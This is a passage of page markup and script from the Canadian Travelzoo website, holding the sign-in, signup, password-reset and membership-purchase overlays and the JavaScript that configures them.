	<a href="/ca/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/ca/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10">Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/ca/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp0i&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">



	<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp0i&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
<div class="padding-20 text-reg">
	<div>
	Join millions of Travelzoo members in the club for travel enthusiasts to get:
	</div><br>
<div>
<ul>
 <li>Access to exclusive travel, entertainment, and lifestyle experiences</li>
<li>Hand-picked offers, personally reviewed by our global team of deal experts, delivered to your inbox</li>
 <li>Dedicated club-member customer support</li>
</ul>
</div>
	<div class="box-solid margin-top-20 text-center">If you don't love it, <b>cancel within 14 days for a full refund</b>.</div>
	</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10">Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5">
    <div>November 9-10</div>
    <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div>
    <div class="padding-top-10">Confirm your club membership or sign up:</div>
</div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/ca/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/ca/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know your password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp0i&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your postal code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="Postal code" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>Confirm your email and we’ll get you off and running.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/ca/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/ca/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock.</h2>
                <div>Only members can access this deal</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
 For less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postal code" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to your Favourites.</h2>
                                <div class="margin-bottom-10">With Favourites, you can save deals for later, and we'll let you know when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favourite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'Collection/502/Offer.20';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!false && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favourite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favourites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid postal code.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp0i',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jd9hp0i',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jd9hp0i',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jd9hp0i',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fca%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D6%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: true,
            signupMode: 2,
            membershipPageUrl: '/ca/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '20',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fca%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D6%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
